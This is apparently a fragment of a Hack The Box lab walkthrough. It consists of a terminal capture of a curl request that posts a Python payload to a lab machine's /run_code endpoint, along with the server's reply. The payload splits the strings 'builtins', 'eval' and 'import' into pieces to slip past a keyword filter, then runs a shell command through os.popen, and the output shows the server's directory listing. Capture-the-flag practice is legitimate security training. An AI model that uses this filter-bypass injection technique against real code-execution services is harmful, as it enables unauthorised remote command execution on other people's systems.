 hades@hadespwnme:~/HTB/machine/easy/code$ curl
-X POST http://10.10.11.62:5000/run_code   -H
"Content-Type: application/x-www-form-
urlencoded"   --data-urlencode $'code=obj =
globals()["__buil" + "tins__"][\'ev\' +
\'al\']\nresult = obj(\'__imp\' + \'ort__("o\'
+ \'s").pop\' + \'en("ls").rea\' +
\'d()\')\nprint(result)'
{"output":"app.py\ninstance\n__pycache__\nstat
ic\ntemplates\n\n"}